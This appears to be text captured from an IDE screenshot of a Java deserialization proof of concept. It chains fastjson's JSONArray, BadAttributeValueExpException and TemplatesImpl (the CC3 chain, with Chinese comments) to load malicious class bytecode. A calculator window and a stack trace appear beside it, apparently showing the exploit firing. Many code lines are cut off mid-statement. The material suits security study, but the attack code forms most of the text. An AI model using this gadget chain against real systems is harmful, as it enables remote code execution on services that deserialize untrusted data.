 当前文件
pom.xml (JavaSerialize)
POC.class
TemplatesImpl.java
poc1.java
BadAttributeValueExpException.java
JSONArray.java
JSON.java
JSONSerializer.java
JSONObject.java
Serializable.java
5
13 import java.nio.file.Files;
14 import java.nio.file.Paths;
15
16 public class poc1 {
17 public static void main(String[] args) throws Exception {
18
19 //CC3中TemplatesImpl的利用链加载恶意类字节码
20 TemplatesImpl templates = new TemplatesImpl();
21 setFieldValue(templates, field_name: "_name", field_value: "a")
22 byte[] code = Files.readAllBytes(Paths.get( first: "E:\\jav chains\\CC3\\POC.class"));
23 byte[][] codes = {code};
24 setFieldValue(templates, field_name: "_bytecodes",codes);
25 setFieldValue(templates, field_name: "_tfactory",new Transf
26
27 //触发TemplatesImpl#getOutputProperties()方法
28 JSONArray jsonArray = new JSONArray();
29 jsonArray.add(templates);
30
31 //触发toString()方法
32 BadAttributeValueExpException badAttributeValueExpExcept
33 setFieldValue(badAttributeValueExpException, field_name: "v
34
35 //序列化和反序列化
36 serialize(badAttributeValueExpException);
37 unserialize( filename: "fastjsonSerialize01.txt");
38
39
40 }
41 @ public static void setFieldValue(Object object, String fiel
42 Class c = object.getClass();
43 Field field = c.getDeclaredField(field_name);
44 field.setAccessible(true);
45 field.set(object, field_value);
46 }
47 //定义序列化操作
48 public static void serialize(Object object) throws Exception
49 ObjectOutputStream oos = new ObjectOutputStream(new File
50 oos.writeObject(object);
计算器
标准
0
MC MR M+ M− MS M
% CE C
⅟x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
lang.NullPointerException Create breakpoint
internal.xsltc.runtime.AbstractTranslet.postInitialization(Unknown Source)
internal.xsltc.trax.TemplatesImpl.getTransletInstance(Unknown Source)
internal.xsltc.trax.TemplatesImpl.newTransformer(Unknown Source)
internal.xsltc.trax.TemplatesImpl.getOutputProperties(Unknown Source)
alizer.ASMSerializer_1_TemplatesImpl.write(Unknown Source)
alizer.ListSerializer.write(ListSerializer.java:137)
alizer.JSONSerializer.write(JSONSerializer.java:281)
.toJSONString(JSON.java:863)